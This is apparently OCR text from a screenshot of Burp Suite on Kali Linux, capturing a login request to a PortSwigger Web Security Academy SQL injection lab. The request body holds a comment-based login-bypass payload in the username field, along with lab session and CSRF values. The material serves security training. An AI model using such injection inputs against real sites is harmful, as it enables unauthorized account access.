 kali - VMware Workstation 17 Player
Player
1 2 3 4 2 14:39
Applications
SQL injection vulnera
SQL injection vulnerability
Kali Linux
Burp Suite Community Edition v2025.3.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop Request to https://0a4800d703a39fa480be44fd00e90079.web-security-academy.net:443 [79.125.84.16] Open browser
Time Type Direction Method URL Status code Length
14:37:56 8 Jun 2... WS To server https://0a4800d703a39fa480be44fd00e90079.web-security-academy.net/academyLabHeader 4
14:38:03 8 Jun 2... HTTP Request POST https://www.youtube.com/youtubei/v1/log_event?alt=json
14:38:03 8 Jun 2... HTTP Request POST https://www.youtube.com/youtubei/v1/log_event?alt=json
14:38:03 8 Jun 2... HTTP Request POST https://www.youtube.com/youtubei/v1/log_event?alt=json
14:38:17 8 Jun 2... HTTP Request POST https://0a4800d703a39fa480be44fd00e90079.web-security-academy.net/login
Request
Pretty Raw Hex \n
1 POST /login HTTP/2
2 Host: 0a4800d703a39fa480be44fd00e90079.web-security-academy.net
3 Cookie: session=TUS28z8okMBft7Wsxb9629i7nzYpTbCp
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 77
10 Origin: https://0a4800d703a39fa480be44fd00e90079.web-security-academy.net
11 Dnt: 1
12 Sec-Gpc: 1
13 Referer: https://0a4800d703a39fa480be44fd00e90079.web-security-academy.net/login
14 Upgrade-Insecure-Requests: 1
15 Sec-Fetch-Dest: document
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-Site: same-origin
18 Sec-Fetch-User: ?1
19 Priority: u=0, i
20 Te: trailers
21
22 csrf=XSzGizoRTanuDlXHdNsA4slwLEG2m58m&username=adminstrator -- password=qwertyuiop
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 22
Inspector
Notes
Search 0 highlights
Event log All issues Memory: 135.4MB Disabled
0a4800d703a39fa480be44fd00e90079.web-security-academy.net